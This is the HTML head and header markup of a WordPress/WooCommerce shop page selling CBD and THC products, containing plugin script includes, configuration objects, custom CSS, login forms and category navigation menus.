<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/srpscripts.js?ver=29.9.4" id="srpscripts-js"></script>
<script type="text/javascript" id="stdl-frontend-script-js-extra">
/* <![CDATA[ */
var stdl_frontend_obj = {"ajax_url":"https://miamirave.com/wp-admin/admin-ajax.php","ajax_nonce":"dcc2139eed"};
//# sourceURL=stdl-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/subscribe-to-download-lite//js/stdl-frontend.js?ver=1.2.5" id="stdl-frontend-script-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://miamirave.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.0.3" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-enhanced-select-js-extra">
/* <![CDATA[ */
var wc_enhanced_select_params = {"ajax_url":"https://miamirave.com/wp-admin/admin-ajax.php","search_customers_nonce":"494cac7c52"};
//# sourceURL=wc-enhanced-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/admin/wc-enhanced-select.min.js?ver=9.0.3" id="wc-enhanced-select-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/footable.js?ver=29.9.4" id="wp_reward_footable-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/footable.sort.js?ver=29.9.4" id="wp_reward_footable_sort-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/footable.paginate.js?ver=29.9.4" id="wp_reward_footable_paging-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/footable.filter.js?ver=29.9.4" id="wp_reward_footable_filter-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/jscolor/jscolor.js?ver=29.9.4" id="wp_jscolor_rewards-js"></script>
<script type="text/javascript" id="frontendscripts-js-extra">
/* <![CDATA[ */
var frontendscripts_params = {"ajaxurl":"https://miamirave.com/wp-admin/admin-ajax.php","generate_referral":"8a8005517a","unset_referral":"a6cb547520","unset_product":"156fafee32","booking_msg":"2dcf741c86","variation_msg":"41b853b5f4","send_referral_email":"c18d4c0aa2","enable_option_nonce":"76bc6f52cc","loggedinuser":"no","buttonlanguage":"1","wplanguage":"","fbappid":"853297786279013","url":"https://miamirave.com/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/","showreferralmsg":"1","showearnmsg":"1","showearnmsg_guest":"1","showpurchasemsg":"1","showbuyingmsg":"1","productpurchasecheckbox":"no","buyingpointscheckbox":"","buyingmsg":"1","variable_product_earnmessage":"no","enqueue_footable":"1","check_purchase_notice_for_variation":"no","check_referral_notice_for_variation":"yes","check_buying_notice_for_variation":"no","is_product_page":"","is_date_filter_enabled":"2","custom_date_error_message":"From Date and To Date is mandatory","default_selection_error_message":"Please select any option","is_user_logged_in":"","user_id":"0","unsub_link_error":"Unsubscribe link is invalid","unsub_link_success":"Successfully Unsubscribed","loggedinuser_err":"Please login to your account & try again to unsubscribe","site_url":"https://miamirave.com","myaccount_url":"https://miamirave.com/my-account/","unsubscribe_user":"b06d6c6ffd","fp_subscribe_mail":"c1013d64c0"};
//# sourceURL=frontendscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/includes/frontend/js/frontendscripts.js?ver=29.9.4" id="frontendscripts-js"></script>
<script type="text/javascript" id="srp_enhanced-js-extra">
/* <![CDATA[ */
var srp_enhanced_params = {"srp_wc_version":"9.0.3","ajax_url":"https://miamirave.com/wp-admin/admin-ajax.php","fp_pages_and_posts_search_nonce":"1f699a2c96","search_nonce":"96667c3d30","search_customers":"494cac7c52","search_products":"0d2c4126b6","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=srp_enhanced-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/srp-enhanced.js?ver=29.9.4" id="srp_enhanced-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://miamirave.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miamirave.com/wp-json/wp/v2/posts/6116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miamirave.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.0.3" />
<link rel='shortlink' href='https://miamirave.com/?p=6116' />

<link rel='stylesheet' id='7844-css' href='//miamirave.com/wp-content/uploads/custom-css-js/7844.css?v=8708' type="text/css" media='all' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.product-labels {
    
	display: block;
}

.widget_price_filter [class*="price_slider_amount"] .button {
    
    padding: 5px 14px;
    min-height: 36px;
    font-size: 12px;
    border-radius: 200px;
    color: white;
    box-shadow: var(--btn-default-box-shadow);
    background-color: #256D00;
    
}

.ti-footer{
	display: none;
}

.wd-nav-main>li>a{
	font-size: 13px !important;}

 .price > span.wcsatt-sub-discount{
	display: none !important;
} 
.wcsatt-sub-options{
	display: none !important;
}
.product-wrapper span.subscription-details{
	display: none !important;
}

.subscription-details{
	display: none;
}


.wcsatt-options-product-prompt .wcsatt-options-prompt-text {
    
    font-size: 24px;
	color: #256D00;
	font-weight: 700;
}

.wcsatt-options-product-prompt-radio label>span {
    
    font-size: 22px;
    color: #256D00;
    font-weight: 600;
}

.wcsatt-options-product-dropdown-label {
    
    color: #256D00;
    font-size: 20px;
    font-weight: 600;
}

ul.wcsatt-options-product, .wcsatt-options-product-dropdown {
    
    color: #256D00;
    font-size: 17px;
}

.woocommerce-variation-price .price {
    font-size: 165%;
}




@media(max-width: 600px){
	.wcsatt-options-product-prompt .wcsatt-options-prompt-text {
    
    font-size: 18px;
	color: #256D00;
	font-weight: 700;
}

.wcsatt-options-product-prompt-radio label>span {
    
    font-size: 15px;
    color: #256D00;
    font-weight: 600;
}

.wcsatt-options-product-dropdown-label {
    
    color: #256D00;
    font-size: 15px;
    font-weight: 600;
}

ul.wcsatt-options-product, .wcsatt-options-product-dropdown {
    
    color: #256D00;
    font-size: 15px;
}

.woocommerce-variation-price .price {
    font-size: 125%;
}
}
		</style>
		<style>
		
		</style><link rel='stylesheet' id='elementor-post-9244-css' href='https://miamirave.com/wp-content/uploads/elementor/css/post-9244.css?ver=1737869376' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://miamirave.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-6116 single-format-standard wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-15">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_136666 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><span style="color: #6b6b6b"><i class="fa fa-flask" aria-hidden="true"></i> NEW LAB‎‎ ‎ ‎ ‎<i class="fa fa-usd" aria-hidden="true"></i>‎ LOWER PRICES‎‎ ‎‎ ‎<i class="fa fa-shopping-basket" aria-hidden="true"></i>‎ SHOP THE CATALOG</span></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-n7jj7qh14aqyi2sbf3q1">
			<a href="https://miamirave.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://miamirave.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://miamirave.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0b2b073bea" /><input type="hidden" name="_wp_http_referer" value="/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://miamirave.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><p style="text-align: center;"><span style="color: #6b6b6b;"><i class="fa fa-flask" aria-hidden="true"></i> NEW LAB‎‎ ‎ ‎ ‎<i class="fa fa-usd" aria-hidden="true"></i>‎ LOWER PRICES‎‎ ‎‎ ‎<i class="fa fa-shopping-basket" aria-hidden="true"></i>‎ SHOP THE CATALOG</span></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://miamirave.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="528" height="110" src="https://miamirave.com/wp-content/uploads/2024/06/miami-rave-inline-1.png" class="attachment-full size-full" alt="" style="max-width:208px;" decoding="async" srcset="https://miamirave.com/wp-content/uploads/2024/06/miami-rave-inline-1.png 528w, https://miamirave.com/wp-content/uploads/2024/06/miami-rave-inline-1-450x94.png 450w, https://miamirave.com/wp-content/uploads/2024/06/miami-rave-inline-1-150x31.png 150w" sizes="(max-width: 528px) 100vw, 528px" />	</a>
	</div>
<div class="whb-space-element " style="width:20px;"></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-bwr57mtqpos94uo3clon">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered" action="https://miamirave.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="My Wishlist">
	<a href="https://miamirave.com/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://miamirave.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-bktd41vmbcuwv0b5og3u">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav-->
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-icon whb-t0v6th860evuht0unj5b wd-style-icon wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://miamirave.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://miamirave.com/wp-content/uploads/2024/06/miami-rave-inline-1.png" alt="Miami Rave" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon whb-0mqcynmtaxabkje8lkes">
			<a href="https://miamirave.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://miamirave.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://miamirave.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0b2b073bea" /><input type="hidden" name="_wp_http_referer" value="/industrial-hemp-expected-to-add-2-billion-dollars-to-usa-economy/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://miamirave.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://miamirave.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover wd-open-dropdown whb-8akbq85gm68l49fhsa1d" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-vertical-menu" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-6762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6762 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/products/cbd-edibles/" class="woodmart-nav-link"><span class="nav-link-text">CBD Edibles</span></a></li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/products/cbd-hemp-flower/" class="woodmart-nav-link"><span class="nav-link-text">CBD Hemp Flower</span></a></li>
<li id="menu-item-9396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9396 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/cbd-oil-tinctures/" class="woodmart-nav-link"><span class="nav-link-text">CBD Oil Tinctures</span></a></li>
<li id="menu-item-9397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9397 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/cbd-topicals/" class="woodmart-nav-link"><span class="nav-link-text">CBD Topicals</span></a></li>
<li id="menu-item-6756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6756 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/delta-8-thc-edibles/" class="woodmart-nav-link"><span class="nav-link-text">Delta 8 THC Edibles</span></a></li>
<li id="menu-item-6757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6757 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/delta-8-thc-flowers/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 8 THC Flowers</span></a></li>
<li id="menu-item-9403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/delta-9-thc-products/delta-9-thc-edibles/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 9 THC EDIBLES</span></a></li>
<li id="menu-item-9404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9404 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/delta-9-thc-products/delta-9-thc-topicals/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 9 THC TOPICALS</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-4638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4638 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/" class="woodmart-nav-link"><span class="nav-link-text">HOME</span></a></li>
<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6848 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/cbd-products/" class="woodmart-nav-link"><span class="nav-link-text">CBD PRODUCTS</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/products/cbd-hemp-flower/" class="woodmart-nav-link">CBD HEMP FLOWER</a></li>
	<li id="menu-item-6852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6852 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/products/cbd-edibles/" class="woodmart-nav-link">CBD EDIBLES</a></li>
	<li id="menu-item-9955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9955 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/cbd-vape/" class="woodmart-nav-link">CBD VAPES</a></li>
	<li id="menu-item-6853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6853 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/cbd-oil-tinctures/" class="woodmart-nav-link">CBD OIL TINCTURES</a></li>
	<li id="menu-item-6854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6854 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/cbd-topicals/" class="woodmart-nav-link">CBD TOPICALS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6856 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/delta-8-thc/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 8 THC PRODUCTS</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6857 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/delta-8-thc-flowers/" class="woodmart-nav-link">DELTA 8 THC FLOWERS</a></li>
	<li id="menu-item-6858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6858 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/delta-8-thc-edibles/" class="woodmart-nav-link">DELTA 8 THC EDIBLES</a></li>
	<li id="menu-item-9954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9954 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/delta-8-thc-vape/" class="woodmart-nav-link">DELTA 8 THC VAPES</a></li>
	<li id="menu-item-9389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9389 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/wholesale-cbd-delta-8-thc-tinctures/" class="woodmart-nav-link">Delta 8 THC TINCTURES</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9391 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://miamirave.com/product-category/delta-9-thc-products/" class="woodmart-nav-link"><span class="nav-link-text">DELTA 9 THC PRODUCTS</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9393 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/delta-9-thc-products/delta-9-thc-edibles/" class="woodmart-nav-link">DELTA 9 THC EDIBLES</a></li>
	<li id="menu-item-9394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9394 item-level-1 wd-event-hover" ><a href="https://miamirave.com/product-category/delta-9-thc-products/delta-9-thc-topicals/" class="woodmart-nav-link">DELTA 9 THC TOPICALS</a></li>
</ul>
</div>
</div>
</li>
